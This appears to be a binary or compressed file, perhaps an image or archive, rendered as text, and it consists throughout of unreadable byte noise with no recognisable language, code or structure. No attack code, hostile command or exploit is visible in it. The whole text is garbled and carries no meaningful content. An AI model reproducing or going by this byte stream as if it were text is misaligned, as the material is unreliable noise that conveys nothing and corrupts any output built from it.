�)B(��`�4������&�+~��*��L���'wA̱*����2 ��������I��S�u3&u�5��=N�O�dK���.�����me���C�VMvkI�=�J	H���!��I�����L�bL	`$	�bɔ$	`RX���F�_i�6I3܅�[)i�`%�͛�����ͧ�˞ڈd�Ϋ`�8��L,�>h2wjtTL�k^ART�}9�;w�l�6�7���ק��8���ߵ��F���k�=I�e|f6�-��Ng�5�������T��}^�vUO6s-�V9}�������W�޲Յ鍓�u�"���-!9)��jRMTx�1��,��jL7��v�\)�M7�Ŝ�m8D7 �� �O"��(��L��(t�����&����E�w�0�z-E�[�&���I����+h�؛�¸�b��w(D��)3��v��hS7�Tw��?�S�^$���ER<��$p�jN��<v�}Gˍ�w
��D:Bá��n�1:mC��VD1;oG(���;1�n0�C����0�eV� 0�9-śoŒ��aN�۰t���73��6z��&Z8�G��W/ڛ�d�,����p�M�vI��
���� z�F�y7|�1�����w��QŚ5)˾�T��(�ڍ�)	�����u;ƾ��Y��f��^�B5޵�=���k�,����m_���܉�l:Н��H��w��-�!lľal�΁��h����"݋H0�������E�Zq��Pد޾O��T�LM��=T��]]�
�Gܕ/˻L*�aE���:�V��*X������u��r��9���s�(��沛��@���������c��]�L�[T�Ŋ�P�� ꉈ��u;E�f}]:��;E߂�S^�Z�
����ܿDʉ�t�O���9N�^�ų5��^�g5pn#g6	{ӒsR2A���P�;�V� �|w��ԭ�p��X�;��VĻ�	ݍ!�w�<�k�n�C��H����b8��}� �/M�#�YS�5�Ū��i��^���[���8K�tG�WH��9L������硃ȋQ\���
��9�hO�>4�&��^���	b�7��pi ��E�TlȌ����o^ ���w���j,+��-$��Q�2���^�-�T����ڭ,*�Ѭ��a/��Eh��:�`�A�"�m�l��YS;̴�5ʆ�*̌w5[�u[u��k��U�&�/H�-�y�[޾�Z�_�[���?�I��� �Ȍ������u ��*A/R"L�x
�D(��+�^<n�\A��Lo��(��LA[�LY�稏�X�J�B겈�ɒK�v�����w�Aʔ:3lِ�ΦI��D������!T췊JA���م�
�)G}�:�{����O�ễtȔ�U�G
r1n�"��Zo�> ���$^v@L)�ᯉ��썂؈�����^h�LÂ��w��?I��z(T_�������������ҋ��Q�����ϦtӏK�k�m�e�չ� M��m�X�����
�d��ˬ��zټ�K��i��5/�p�	&@;"���V����� 
Q��>O7�����IB�(Y8�g���:����Nڞ�.m���k�йiSzzw��فI��y��ܩ�ӈI����v�z)�!��B�X�k�㙼N	7v�d���W$�p��¬�ۓ
cؼ�)����8z���lӚY�w�

��J�E�X x�l�����v(�p�ݻ��^(���9����Ja;ĝ
��T�=�K�v��QN�j�2_p��M�bV����'�� <�6Ȃ����x%�|���������ة���_Z^2~=(l��q����kh���*$t��?U�`<�\W�/�:F��]6Ԫ G��B\{]J�]D�*����$yY	��������-���9�[�#�	���+����p������U Ti�A�/�&�9d�w*�m)���y/�<���U��i	�������(XY�l*��PʸԊ,����%��kLŉ���,f�x]z��(��~*���Ƨ6���A�(Pb�E�@�2�m����ǂ�����B �T�@���o�O�I �=�]G�0p��2�%�̈~B߽������:�[=p�ܤO��a���L�Xr�; ���̪�rϑ�������Ȋ�h�����P
����ک�Y���c��a-s#`�������b��H�w�ȧ<q�����=4��!�7t�LۑϚQ�h),��������%>���������Z�(�� ��⏬�b��̊j����!����P8�)Xy{�M�%/Q'���u�:8t������-��
�ti�ဉ��i�������#�4�F>F1F�fp���D= :=��Q)h݁���x:�)��Q�w��';5����-�|��C]tω�h�΢�d����.t7 ����Խ}�ݙF�}�4�nE�w��C��k���+��Ӏ��=�C�S���4)1���u��-}0�+�ڍLED{a�t����%�>���N�8��}��56{t~0G5R�*�wO����J��#�`�i[�6DדZ�]���U�L��{��^m�Q��/Q �����!M�"5Y��:����Y��xZ�u#�fk�o�	\�Љ�j��P���Z����	�Fi��ʽ�(�ڍ�Ř���w���HȨx��x�j�Ę�"J��*�P
=N��H���w���y)�C�����ڍ݂yԴ �]�ݓ9Rλ6��8��/ݠٿ�و�X��p�������W��Ϋ����;��������̨�I�KjӁ�������%��;��M��a���k�6������>����	�x��]�����9����ȏ�8��8��ݍ�8��ϛ���p(`�]Ƚ�	�ى�h�����������8͐��K�G��]�ܽ�E<��m�wئ�o�m:��k�Kp�\���8���̲�h�D\�(��]��˵wx��{�j�v	�1h�Q�𩻆)k�����^�����9��������������i����
�ꭖ���8	؈�(M��x��H�c���
#���)P�!�+��7*��N�B��Ⱥ؉Ř]^�}��������D<\m�� ��H��O���������ߠc�n����x�頼ڱ�κ�}�렍��l�t�q�	������i������3��<	����N�����,���Aν����َP	 ��H��x�w�8��(��������ݛ����;ͤ��V�� ��HV���Y�Y��-�	G�Ճ9����V^��P�!��_�B@�I;��@Ԓ��?떺��b����A�!��@�Yˢͪ��!�6)�k�ӻ�\�]��'ZΚy�K����Ӌ�w��8(��(�ގڝ��ÈR��1��؈���Iƻ���(���!�ݝ���V������x�ݣ������kՒ��l��i�����O��� ��L�I;����8h��w�܎���>��y��ɢѡ(�a��9��h�˨��[������w������,���К9؁����4� ��y�p�w8�����8��؉cj�Ө�x�Z!�d��9
�/��Z�ay�����؈���4ʝ�* �(�9���'�mn�j	̼����Y���L���l)H�,�]�����������ͺy�����[����i������ԙ�"[�������_�,[��ﲝ޷���r�ˡ��R�1�w��.�8��)�X��H�8���-=�ڨm��'z��͕�8)H;(��%j/�P麞ڝ�z�:�����F %:��h/H�����r��X����c���٩��i;���|��(����Y��e�,⭵�������x����^X�M�������M��򐕀K���z0��2��ɻ�"�Z��5���` W"Ř�&��l�*��b�'��>Ɍ�*�hɦa��h�"� ��#�>����7��Bj:!���R��wV����9�	9�<����-Ĳ1�����H��͑�^�q���(�x^1(��ضYI��z߇��N*α���(�j��h��{ӠL��y���؟���:�%�����wh(�9��򋖐&�����8��؉��8��8O���6j��a��وB�%�w��j���κ��J���x��Nm�[?����m�9����	�N�	��
Y�PَQ��i�9͸��罰	�Zۀ�ȟB��n��m,Z�3v������l�w����C����[��k��]��8��Y��8�YӀ��&`����b:�w��[c&��6ڔ6N��d�峻bs>À�y����)�J������E��D�#�0��k*�ɖ��OR�"�D�9�8�x��R����{n�{�=�y�����ȏ	�~���請щ8tK츑��k�����;�����(Ȃ���T���).r��0�wx��4�|i�(��ʗ��MH4/�=��ڡ�@d��a/�X��O��t�ʯ���B���S�w���8�[���!�ůI�N�:�#��)d4�(��#��:��$M� �y�n��6�-"���3*�Z8����������a�
���i�cx�%��������X�DcK�юr��8����&��b*�悊&B�p�D��}���k�lJ�H������X��IND�	^���`�ꍚ\M�<�]*M�9�|�dy�iN���3�>* ���f~�C+�,I	��G ��.���������ߘ���Ϲ�)$j��w�82aȕ� �����w�*�Ye�h&<�5��4��8�nr��[.�(��j!�?'l�?!�\�����������,X�.7t3\���_l/2���a�U��J���������z��a}�@�,�U���;j��y����I�Z���AF��>��%��
�3͓Q��5������./_B��.碏ϴh��(��)1��k�R�f
x(���K�i/�6�[�hM;�Մ��xi����u*������R��n�!w��TH�o���!��YTj�Ë���Y��(����tn��M^ˊ�Zm�R�	�#=�s�1��Z�	@�����������vV�����|�<�<�8����?q��|��HK04e�Z�L�4�)�w������x��һuh��؟���F[�;'$ 9ȵ���1�Ė�q��]6�a����ŕ��b�����Нv;����h��՟[�Iq��>�����I����b��؎|��m�i״��MF���ډE�ţF��Dnw����q����ӉH	�t���Ho�&�Ho�X��8=:_��8]3�x��'6g<.��ݜU���E�l
���<u���\I(�E�"2��9�oyj�&xV^dy a���������(�c�5Ƨ#+�	��["���{���+��-K��#�ׅ7�-t���)��N-��*��P#ZzA �Z��.Q�QCo�V�&C�18�IHLt�~�/��z��k!��&U���S������y-��Y�_~�m)9wݭ!�����	ї�X�^���p{�4���h�3l{/��2���9΢�����e����\���w��ƝA|������jm؝�����?K��5��PKhB}�X�w(�t�F��u�x��
}q�8�~�u>����	���׈_%�1�Ā9G�>T���%� �m	�@�݆y8�_��]����v%��kW7�.u�z�R����Ӡ)K俢t�x�BI�ɖ��Z�Oݶ�ay�����������vewW��Q(���UI�Z������ҕ�y|W\ûҙ̩a�_��D�^�	��jL��OS�����ڮL7��ve`Ng���%���Y���`��t'���.�Qz�D��nTQ{�X)���Ri7���,x�:�	�8��io�d_�tt;\,�����xϏC��"�_("�i��Lro��];�v-��}���Ѯ���*M�/�(�y��QN�#��@����WyFA�����+��K�DZ����,I�!��BJ�0���wD�"ބ���"�0l�iҙfLk�{���S)��l�ꏠ� �� ���WR#�R��̈́��9��!(���l�["<z¤;\�æ3����@���so��ZƿS��iE�l��_tPe��zt�3�6��=&s�E@+ĳ����j���-��������N����Z������b�����ሎ�����u���A7u�z��#
�����yY	�k�	ݦ�)�..�i����!�gN�f\��'ΨQ��M#背vwy��
�(��?Ⱥ�K���֮�)§s}����hE���D	X_v9;
�I>�o���c>��X�Ϝ\G������Ъ}�bN�!�#��J5.�ɒ�����n����]�} +��D-�#�]w�
a�n��M����|���p��Ddx#��#�$��f�7],ΒQ��gRɌ�Z� U���`Ԯ��:������p����t�@��z0�����²�{Tő�1�yR�J��S&�L�[�Y?����e�w� Gg�I1k��":���q������:��r.B�2�,�<�]s�#��v���kw ��K�J��#����i�h~��P���졦�lތ�P����A2Pm��Ȋ�w��n�?������k��Ʉ���LDN)�-!�1!ۍ����X	Ɠ�	�к�SL8�!��$%S}A�<�Ce����L�g�E�ƈ�����r�/,�!I�!!Κ���4�쌬ܩE�ʃ�Zv���K�VN�L_�r�e�Dj؂w�����ŠK��Ϧ. �YC��h���)��*2vI&3p���1_�v)��v�	�IO���+|�����t����J�拹�܈�*(K�`�/X=x��K�dl��2Z�<�[�(��d�3�Eۄ:�Y���k��}����{�̲ɏ)9�錁\�
(@�;���J(Y��pf�%$(�E�Y�8��t�ɛ@m �f��q�J��e���ӊ}�H�φ��
���
��Ό�U
^x��.�-���� �w���Ka[�ߓ��I������2x�9�i�\<9@(F��Q�W�W���X��@� �´@����ā�}^��Ǯ��+�t��=lܬы�p��ˤ�	���@��]�L��؍�@ɋ0��j�,5�\)A����:��p�3�n@�tɆw�Z�k-���F��T
��xN�>;�mIN\ah�.�Ӏ
Ԅ �>���:C|���U@�
1Z��x���z3��m���*ˬ<� +3�A��}�w�ٝ~�ݍ�}O5�R�d3�z�&����������H�-*!l��J1I�����,����d�]�0���W�̨��@����dZӯ\ݎ�<������z=��R@�������oP��p��Jnx�=	��ǐ�ޝ
 ���u�\)�1!�EE��j�+�ۏ�����j�-9��ۀi\�A�.��:�8�Y�K"�.,��k!�*ޡШ��I�)�����b��Q�����������9Ϝ�\���J��y����w:�V�����ˉ�Ӏ̊P��aŧ��9�(j�X-,Ӏ��:��\�OK��99����(���l诤o�/�J�����D�����2�܈S��0�:�S�@� � ����) B�Ǵ� �]�Ud��[�N���ә�i��N��%,ૹ����O��Ԥ���U�P�͉�B�i��� K������\�����Bl���C��c8d���AESڎ���(�`(����a���"���?��
��3R��w؁��C��F���w�����u�0)5�u��Y��ȉͫl��逼�Ǳٶz�� ������>үM+�o �@��'��z4��z��<9��GCj�:��(x�˲Jl���(�ɖl�5�d����l����˯R��7,i���B�-����}��[w�`��������賞B��$��_����S�ݔ��˙�Ӯk��0�1W�̋���v)	��{�3rw�J��8�q0�'!7z�����+�`9����u�w��p8��<� Ԙ�����Y��qޠ���
2���(����,5遨	��[$g��c��;8�s�i��5�
:�Ҩ�Ȳ�;`�ʠ��Q�5�fx�a����;��{���!�J�P �,��Q��H>좸.�H���� ���Ƒ*�P��٪�+����P��H�l���<t�8��r��0�dr��	<ं�1�Q��Ж���;���,�b��1I�[����>p�Њ�0wM�1I�����!�Ȁ��Iٜ�	����&;'f���A�"(�(�����[	�ӍŔ �1�0K8 ��') z
.,����z����
��L�I��$�*)t�/�);?R�֙	6
ð���Z[�� �'I�O����#�S��"I���i���F��1�ख़ß�S���J��4(�(J�:���Pb6�������(����"Z�&_`��.E�y������<{���9R��!7(Oh���w�\O�k �#��<����8���Q��
��5t�M��=ʟU��3\���	�,g�,>��5��A^��"�GtDOi��H��� fx�a��%�x�fK����;�8�7lz�Yẽ�+�K��-i�Ȱ	h��k��#����~������!�0	����C�4���0�|;t��=#�������ac���?@�D��
��$LL3�5[K �S���	DO|I|@�����w��Ө�Ń5X�1As˅�cx���pʚ%+��I%@�?�R�W
)~C�c��y���`�0B�� �1�� �����#������\	�x���@��0�Y���C�ˣ�L��Y���	ވ�Ë��58�8���P
� N*$P��\S�㟎2h���t$��6Wè��
����U �M���\Y@	����[Q	&�)>�'M��ӘR4EJ�������E2	j���
�HP���\P4��w��ZE3�[��*� �	L��Zca�;B�����
���>9�r��H���,��[�P	�t�ϩ����D1��=�@۷�(�L��	ʽ�t�����e_G0A�˙i(�\������Ś��(��8�*DԀ��8E<�KS�U(��8��`�c�8P������"���s��\	h� h	F�1.����UbͤMH�����#{�G��/��(
���)����"5u!���?��ܫ�"][ҽ�0��2�5�w6A쁙�(�-Y��c���1��0��8��u�y�Ý	mI�h��k�*�Ɲ�@�k��5��C���I�,�}"���̉p���p�k;ƕx�Ĉ����v+�����Z	���c�R �/�^ډԄ�� �Ԧ�4�(�37��5[ ��ձ���
�HR��V�{@@��@6���B���\�،�`�C=Y����}��@�!��#��	M�s���K=�٘ƅL�:Z�Y�7ֺ��I�w����0	��
����PɅ׽���!$O�� ��R��;�4�0�9�,0	�H};,�[h%8s�QV����T:m��4ğ̈Ji�%M������H���S>�~5��]X�S��aZ��TЙ�M%-K�Ҳ�P�
j�)B��<�ɜ�T��A=��-Ђ9�@hP�F.@&k�.���I����ڧ�+�4�|��#i,	�Q�B�T��0�6�f�5����@�����6�jC��H��9��6Di� {݄��w ��A�M�׎���E8Je���T�pJ�E��BҊh�������B�(�r�h��)��ن�Hc ^�dx�28�T��.hц�	%�x�����+@P�
���Fȃ�aa�
֒��Y�H$��,aE�����ٰ5�z�h�����Q����6A��;ı�A��-?�	<�aY⚣v�&A�P�
�]���!�Ǥ��Dܡ�Ի.�S���jܮ������y̵y��X�R�������3� ���Q!
ц�����wo�
�6�����k����������!�_*��(7��F0� ���`ΐ�i{����
1����%`+=ݾa��S�j �(F�G4�%39��Ǥn��%Im�S�k�*Y���n�8�)ʳ�3���g��8,z��<���S\87\@L0��������A84�nZ��CC8���iP�g˥�C@��S�=��5P	��V4�L��,&U��H,hs�[�5Q���9�ҹ�Ш��S�^��F���wg�
�"�pS^ĝ�A�P*�y��8��P��L�3W\�2:^8��-��Y����3�˃f�n��X��Z����G��R>�n��^1&�Ŗ���۩)� ��5{��V�Qی�α��m�����֔�EMY�,�~[�������xޚ�D���J/�3�xbXhe8����H���T��b)��S��s��*��ȳ���P��!)�ҔIq��`���\p�.��v�%��j�+D�<�ctj�Nw����%��0�P��+݃	��48��MɔL`� ɏ�a�z���ګ��0�Fbی¹5��p�(��Ӧ�G���>�ȭ�@Y]x�8�W8\:�E 
�*���
�S�NЋ�+��e����𛺬�i�K����)���o���;�Uy&ح1J�x�R*�R�AC�1
��tuʡ�
�pC�;�5ؽ�( ��m�O���������@$~��=�Pq��d����{�������^��Wr���)' w��_��}Jȃ�Q��xE*��,��STX�sS䶑�ˑ������,��};�T	"
���뮏o�y�x�(�.�@e.��*=��9���	����ş��ʠ�=���%=�"5`B�U�H��~5�`q68ˈd��ю9�w�[�-<d��n�lG�8Z%a�W��P(�_$ㄿ3ڭ���п�ǵ��P�
����H����ـ�5�����y[���k�F��Em��(t�� �w��t�-�I����@�hJ�w-� �9B���(ts{�EK��>��9�� ��w-쁺LB��*T�MI���.l��EF
�v��2͆X)�v�r�X��vM
��A����u��z�P8�O��~�R<�_:�c~�T0�	�Ĩ8�I��I�h�	�*�ބ~�_,�w�D!h9H����C=n���Ă��k�X���>ƩD>�݈�jE7���,{� �����	���w���0�iJe*x�*��	����ٲ�`�����ɂ����*[�C��).Ds���e�w0����C`���A�rI�ˋ:,�ˁ<ˑ��N����i��u;�����w�0ԩ����� ���Ļ�����whm����J����ͦ> ����HP�� �@��T<N�5IL��0��� JL��4�m�Q>��>IȆLӍyn��w,�/�6]�����iI�����������h��ϺQ�Wv����A���ɩ<[��i�|�p5<�ɒ��ۇ-��ߊI2M�	�p��b2�'5rr�8��w�H��tk ���
w�cɛ����Z�����XP�*4���&���q����>L���^���w$)�?��8̉3Q�/Ȳ����rNo�p�ܙ���Ϡ�j��Vő�\���]�.v�9M��!�ä�=�Ċ�� ��:ȎBi������=B�#���ɪ��	���8��5�[ųEX��ظE��Σ/���S��l�V��l���A��͝�h��f�~����H��������5�d��<�H��J�wJ��s(��� ͇���*��n(��+�����eLV��|���m��������r[Ċ��\�%v�
��~dƭGؕ�c��0M�����~Q��޽w+�]N����G.������oFyv��ym�x:��]S.��Ql�����A��0t|Q,�9�ʛ�x��Eh�虆�0��o�]�@͜�F������2�8X��K�h�3����/S�,��(	���Ԙ�`������g|[�hD�� �ܐw�	�����;5��9�d]��8��h���[����a���p�i"��	`Ό�{�4���`H���t�\���2D�����.�k"��0�
��ǻ�T�
��x�7�M�/+����� �`8���L3ĒD[����ؑ�݉�Dd�t��;�i��ʩ؋ �o8�ʰ�B� ;�� ��C�� �Ej�Yˬq��K�F���Q��<$�ō��X����
P�ʜ�Z�lo�?5C�ݸ�hF��C���X	hz@>�w�<��ʬ���,����o{�����䎙�@����5;�����m�L鏨x�-x>�"j�����:���9K���i�`��B�*��,���.ٵzP��}��F
!�h���.*E�
`�ܬ��["^��Q0Ɋm$!���Cj<:������ߪ����\��#�䂊�J��Zˍ:د�H��(�Z�A��F6�I���,ȱJ)Y:�;��������M1�J��H§�ɏ�Lޯ��XxV[��w��2��e��pf�
Ga�
ٜʂl��/ΟD.�;��B��	)�>�#�I��`;j�[#��[�k�Wq����k��X��v���^��[%�E��9ͪ��؈c��rZ���>��� ��������),֜?�m��#��(Ʌ�é��͜Y�L�ɩ�
� )�4�̧�I���/t9ե��
�p��`�C�=l�
�F��T�̆����&$��6O�w`��oK��-���d"{(ڜ� �� *П@��Z?G�wv{ ���Ȱ�Tv:Ml;r}߮��7BȜ{D5���PP冝�ʥ��Aά:�9��#b
(x�+��g�Z�^�D�=>Í�$��Pʫ��(t/�^˫�9����ɻ0�شZD�R�)X���\)(@�$��`�ʴ2(<�/�挊L�).č�`���^ʔm�����"�`	�4h�R�XA�]����p���F����?T-hP�A���J=�~J�YF����I��H�����+nh�nldwL�� ˡJ.9�؀ܝ��(Q�z�c����;ő� a�)��K��3�����@:�o�, �1��;�F �x���l�Vl������}�Vȵ�铓��h�����k��f�|}N<ṙ���y6��*ZӒN�Zy[Pj�>�����i:�<?q�@�6.ި v��E��4��r��*0��L@��9�����M ��O&Պ�Z$ѣ�g��(��"3�A�"(�� ��"�	��e-t��R��.`�f�gӈ�1�w{>��ȒW���P��I{7w��t՜�lؚ �����Il�,i�nuYT��
3���,��"9E"�O����DE���; ��H�&y��A_�D��Ɉ�e`�����π��tI����4^��.,���ɯ�
]I�N�B[���ͯ$�m��I�r� �9���@�ȊƤM5�����X0��
�0�����ʆ�˱�Ivewm)��ٽl�ɌH��Ȋ���d͉�6d��ᘴ��DM����h?�荆A���f�NBw��-tK���4�PU���4��AJ��^t�e��u��D	�<�����H�]dPOyχa��	��ȉ�)�)� �\���0F��?̧������b�P�J�.���G��eȨ���G�� V���U�p�˽�K�`W�dו�d�Ȏl�˻�,ɞ�ʒ,�����i��H���y�$��x�p]���3PJ�́�P
�A���w����6���1�"�^����؁d�����Y�d!P���6�l��w��_��d�m.p�$���U`DS@�Q}�_�����LQ���i����c��3�A�Bz$��ʨiޥG��ٍLʊ���H�܊����I�Ri�`׶v��h+Ȯ.꺌���ʶnɺ��v�낌�HK�
��K����KWYHW�G�؈:����͔�tM��t����T�jY������wt�Ct,�8�u�^�.R����Kn����Ό�^b9*���dI��J�ܖ�.P��Q:]��@-�ّ��DL�$I�L	��̻.�w�¼C]���UF8�.F�xO��I�-ɧlS��)����x��8��G�8_s�ț�ʵDJ�tK�n��ɱ��t��h��ދ�`�����v�재�0������n����n�v˄n���JHH�d�"<�jdA�N���w�
�lY�A��C�ΩT���5�A5$�����ޜ累e-H�/c-�eEI�P
�@��$
� H�|ʫpޫ\h�i\�dǍ/4ID�)��0ջ�<¨��� k����RڒPL��Jw�b��[�]-��э��ȑ\K�X����`���Tk�J�X�Z�n"��ȼ˰�̿�,��l����t��vb'�L9�㰈��L�0]��ԑQ����f���^�x���-Ք
-��2��2잍��P
�(E� �����-U,�R�l!��oIx�4�D��������
�8�Ғ_�,��zX^����b���
�-��-2���6����ߟF�� 9��@`�z��^�ݒps�����F��hⱜ�$w��l׽lZ��%b"[��t˿����%�����#'�e��e9�L��#��	��%��K�t뽘�=戼�K����j���\Y��Ę��a��̉���R��}@���D4 ��I��U������,,x����b��k)�7`N�HǤ�X��G�J ̟_�.���r��dT��ه�-�F�����
�
F��r��J ���]Q��؄]� �y�����lH��e��j�&.%�T��ˎ��Rw"�%ʡ��uvѻ���':��
˺˻��9��\�#����%��e�̣��Ƌ��K=ڈ�X�ύ��ي��ɸN�y.��/a.�L��*-U�m��L���7�V=�l����L!P��^l"*�I��H�pj��il�<e��l��͂�Q\O�̝2/b��������a@�gE$�2��S�J��������M6���$H�\��`m�J��$N�% ��`Yv��<����X���\��۰�K:�����횣뺬:w���vˬ�x��Q�ʘ���ӝց�K��E��H:مc>�^,&6�f�0��:cjy.6l�}���F[l�y�	q��4��A
�@����,�4��2���;����̀��,��؂�HX�R�YU|&�q���ʨA bxב�Y��M�G���?�͐��ԙjfä�J�\)��:%�e���X.�&�X��=�J���苾�K�Tɫ��n���<�B�����R ��.���D��ŋ�P_�����Ћ���w�K(I�)���&��A�lT��k�;�֒�-ץR�H�Dř����;�8*\��Θ���X���
p����(D��C��\�����N�0QF9Bj�F "���T{߼k��I���g�͍� �H��I����C
�P"���%�%s��ȸ��
Ȕz��ȡ숼<~�T	�TI���_�(���h���;���r���nX���?�pi��I�\��P<�ȁ�9 �⃒�Ҍa_W���6Ƀ��I�ڃ�&�\�N�d�w}��ƤL
���H��`
�`
�	��������p�`H��
�P���J�H

�Խp��J�
�`
	�0����C�
��0�� �0��p	�p�I
��p�� �����
����
9`����HK
�X�ɠ	�H
��q��:�N��;�s^b�z�$����Dg�,ǃL�tK�P>�'��'r槬w�w6`��K�D4�������zzj5k������,�Q�Ғ=��%�+���P?�t�����	+�+w,w�2-�2,K���.��д�-ϲ/����r�(� ��,È"Ӳ!��/�I#/�"[r-[2.?2���,W2����`2%�8_��H�:��+�ɓLH�8�%��X�Ȏ�ʎ�et����������K�q����0J�|�$�3;s�4�3C�43�5K�5[3�8�737w�H�4H��I�4I��J�4J��K�4K��L�tKsʇ$�5_�3	�D��p��e��>A�ب�y����24Yj5Y����2��L*�  ��+�/˲���"�Gsr+w_��r!r8��GGrY�$�s8?�&�8�\��#{�8M\kt:��+����q�ۣ���؊�s�h	�4�'������1��<˳��p
�x˕\	Ww5h��i�6i�vh��h��h�vW�vj�6j�vk�6ms5k�6m�6n�o��o6`�a�h��b��b�vb6b7�cK6cO�eG6e{�ck6dc�e{veo�xKvbc�j�6�PI��$eZU܇hZ�?�<t���Q4�)��)k�
w��̙���Hp�LpWt�w�wwq�H����� ��7u�s7w�@7t�L7�ގ�8ʨ�����.hI	�����y�	�����p��O-��p�z+��wft���CÁv%2�x�D�u�_+����6�����Z����"���*t6�%�\�^#�1�}"�d�9�1���~�^9�A��s~�Q$�]>cަV"�qI]S�h7�un����2��6Bp9�"�_��`+�hOG]���B�!�i���P:��L���� �j��<o(&h)���v��4�w�f�,�g���Z!g<����eS1�s_�4��Wwq{�V2�	VQ�����oV!�s����m�t+yg��8�4�))Қ@.��/dlq�Grj����� ��`ɀ����L�ŴyL�ؙ"��9M���N��4��E�T�N��,Yϕ���O��t�ˬ�A���z��+�¯,�C�=l�æ?|�Ĥ3��C�E�[B�[��E�:Ćh;±[�G�}�K� �ƾm�B�G�C�k�Њ��қ�P�����k�(U��wH)���*�	�Q�zl��]���]����5���(�8�ϔ�vY�֓�m��ҩ/���~IeF�(�,��̓���#L��9M���4��R�Ő�M�)�9��]�U����M�]�����M�c�"V�qu�!�$9@���z��m;F��n�� ���G�Pǣ�>�꿥npE��~0Fk��i����,�h���{�܇p��T�"�\���*wyK���uϞ$ �\�-b"%&2��4y���ЩP� %aЌ��w,�dᎃ���M��hK��� ��\Q�3]�/�����J�txLw�+f2�T����@�ty���{F�T{E�'�{���U�X����Y��
�Pq��~R�G���!-��q�癁���O��ql�qn�Vl-��Ra� VbG8	�>g6��J�tyK�w�y���̙��7Tp��D���Y��)��&�$QQ����� 膪���H(݈���[>+#՘�\�]8x���#�	��:�����	9���w�ϖE�� ,��X����jByI�f�w��w)���ԿJ��I�� _���K���� ��*�I)0��y��� �VY˻v��Ϥ�%��Y��+�V ̼VY�D�V\)?�h%��3ӄR���v�����e^�϶Z�,����A՚�K�mb�2B�Z�.�-��?���c4c�g
�%�	c�G3V0"�Cg��b��0���a�6���H7���*@-��V.�"�Yt��	(���\n�1QE�폒������{w�i��h�e,��AH�Fh�E�I� ɆK�M�y؄� �4��)��lʓ1��t+��쭑@��)4 ̯a�A�:+����!��<,[m��Z���_2�f���V<��UU��a��M�y�5���_kVp@_\|�=�d��tl�ݩ�*�ꂑFh������H�;���ɜ8����!�@H��(��^���'�]#���T	п�/8�ʤK�l���X����D8ָ:��dnO6���\$W�1�޺,�w�!lޒ����"s���R^5���c�c16|-=+��SV�S������G�A�V����a����%��C/��b:�eb�%�݋@C�v����!.�堀��M�&���<;���+Z��F�!����![�x�QRց����� 	�v2����w��'
=�&���	�����VE,]z^T���PJ^-?�%�ѴB�60?S����k�Gp?TJ��1}S�w�OIcU��쫫�2���5����٦W.��f��C�wH0�_�`e	��x��k���˂{�<.��[t�Z�
�,��� ͙�T�w1��@@� �J��+й�^��3
���aH��dH ���up�L�+��H���
r���c�5����	�.&��"/�\���0:~U��e3�M�ʥV8ױ\���2��~:�6b�]2Q���!T��:g�pDz>k�V����s�HHT�� ���L�0���ċ��p���� ���eE������h��8�����<���=N�I.P��k���A�Jw�ï̀��!��o��Mc3����R5d�Q���:�����!�1}�{K�n�/�����kzQZ�rX;�����S���+2�p	 S{�?O��#�d����=�8	U�N���$��8��@ȷpn��)�����3W��w���D)�b|N�$yx�VɔV(����s#K��a(] ���f;�=��f�V�F�����QW~���]�6}#'�cAoqf5��0~Y'���q�pSVz]���������BStw�� ���?Ȕ�:C_�c�vv;+�X��K��H ͙ga߷#~��Ş#�4����vY�
������tj�L"-�6����{"�{�̼��l` `��(�3:�3&���S���,��ì��R�8�U�"
Ǎ%B�4E��8p*J������c��̏W�a�qdL�tLT�NT��dD���v�vo���)�n	.!0���(�v)��(�^��K���IhvFh���(	�L��	w&˖��4l�L�'q*��C��w� b�'[rx*��Lo`����l���"(�b�x�e���X�븇̏*Ǿ9��돱9�vl�bo�KL4ƙ�L�r0鋈h���s�.!�Ȩ�.8����.fLؐ����Cب쩕�i�x���h�$K�(`y���6M�`/q���K�#��&�O9�_�	��2Śݸl.f�W��k�q������x��x�qٝw���z��d�������e�I7��tl���K���Z��fh� i��(sƨ���*��Xiw�Ɇ5�2M����x� �4h͡J9����46#�9d3ຖ�z�z����J��ٻ��
�:�z����y�n�qn�ذY��Z�7��Kz�'��r.GU"'�v�sk��H۾ۨ �V�Rd�{Z�%��I�ٞn(� )�"��wi�w�X)���ں�>�ތ�؜a�ڡL#p��꠽ۼ�p.��Y�͙�'���y�1��������MZ�盿�{�7斒��v)to��Ȍ`��K�����j���*w�|ڲy�Ƀ�*��)�F� i�����l���{��H�웻0$����Ȣ��-ʀb!��	���� ��F�O�����H��h�)z��|�~;Zf�ذȀb���ȗ�O�z��a��\�>y��h+�<�C����������\�ߜ����I��\�Ӝ�弿���ҹ�Te����:!���7`������K�.���[�⩐/[�]ǃH�ZЪ��H�v�8h��ʑj8�J�� �K���j�X�Q���(����a��,Zwb�˻��Pɨ���i��K�(���}����`<���Ǒ��qg�Ǚڳ:q�J�Hz�5�۳�������<��]����ӝ�S|��)������[��[��j����H����(�;�g��}��)��h�]f����ȃ�f����ZɃ0{u8i�$���'�����|�E=�}�w������S��k<�g���!��Օ��Cc)�*����qydȶC��w)�g�q�>v��f�ͻ=����=X��v���|ޛݨ���Iw͹�����6h���=��~�:�Q��$`5;�rO����;�W&��)�.���h"Ii��jxȔ<(� I�n�9�J�WIj�<�����~��~�����\���g�1kű|ة\��>��]���w�܋z��J����wy�e����w�ē*D��=Dd(��}��	��h�ٝ��|�˽�ٞ��\��}�c���h������*�a�@^��ܻ��U@i�������m#���nh$���	%tْ*��s�Ivb��-�`�y8w�<(s, �a��X뿟�W]ţ�Fhޭ�x��߿�?��M:��I����e��S���������ޥ���~��ͥ��-.�ǽ�wI���<�����Q�	��	7��������K������=�������
�o���H�vI�w)��G!����{�bze�N�Lh�ݨF)��'6��G��?����:wɕ:��#?��~��I	�0汰��p�0ݱ��ۼ�?��@�����t��QȨ���|�8���P�_��J��=w�˟�;��A��w��C�ݢ��=�j
�a�>������ ���q�������m�0��=��ٰ�ݐ�|��ȏ���뽾����z����y�ЃL	�)��`���ɨB)Z�<��<�}���f��\��c���������|ș{�����ǽ�y���p���Q�q��<�����
P]�	����|��0�P�ٛ0�&Ѩ�����?K�Z�w���i�=��Q�
�?m�w+�Q���U<��v��((X����ب����+��0��ڨ�ɨ������yf�g�xy����*����iʸ�ݿ�o1�*۞؍*�����:�+{�#)qK�D��%_%S�P)%mp
�^�R�e��R�%!����¨.Ȩ8h
i^#w_a1�����q$�0�N:���*Qh+��(�r$�~��P�h����ШB��+���f��� �j��� �<H���6���!A< 0��+y}�f)?w�9����9E:]1$/s"��2�L�+�r�茪h���I�4]R#Is
